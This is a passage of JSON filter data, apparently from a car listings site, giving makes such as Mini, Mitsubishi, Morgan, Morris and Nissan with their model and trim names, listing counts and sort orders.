Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Final Edition","Value":"Cooper S Final Edition","Name":"Cooper S Final Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E Monochrome","Value":"E Monochrome","Name":"E Monochrome","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_E Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works GP","Value":"John Cooper Works GP","Name":"John Cooper Works GP","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World Championship","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":6661,"Sort":75},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Canter","Value":"Canter","Name":"Canter","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FQ-300","Value":"FQ-300","Name":"FQ-300","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GS4","Value":"GS4","Name":"GS4","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":63}],"Selected":false,"Counter":979,"Sort":76},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":77},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":78},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":24,"Sort":79},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Marina","Value":"Marina","Name":"Marina","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Princess","Value":"Princess","Name":"Princess","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":29,"Sort":80},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 Clipper","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Sunny","Value":"Sunny","Name":"Sunny","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano II","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Arctix Expedition Sport Adventure","Value":"Arctix Expedition Sport Adventure","Name":"Arctix Expedition Sport Adventure","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aventura Explorer","Value":"Aventura Explorer","Name":"Aventura Explorer","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer Extreme","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Ultimate","Value":"GT Ultimate","Name":"GT Ultimate","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot 